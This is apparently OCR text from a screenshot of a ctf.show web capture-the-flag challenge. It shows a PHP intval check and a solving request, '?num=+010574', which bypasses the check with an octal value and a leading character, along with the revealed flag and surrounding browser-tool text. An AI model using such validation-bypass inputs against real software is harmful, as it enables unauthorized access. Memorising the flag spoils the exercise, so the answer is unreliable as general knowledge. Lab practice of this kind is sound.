 New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
    $num = $_GET['num'];
    if($num==="4476"){
        die("no no no!");
    }
    if(preg_match("/[a-z]/i", $num)){
        die("no no no!");
    }
    if(!strpos($num, "0")){
        die("no no no!");
    }
    if(intval($num,0)===4476){
        echo $flag;
    }
} ctfshow{83bbb49d-aaa1-44b5-81d1-a36025ab587e}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application H
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://6eba394b-d150-47ed-9158-0a9ad1eb8bd7.challenge.ctf.show/?num=+010574
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1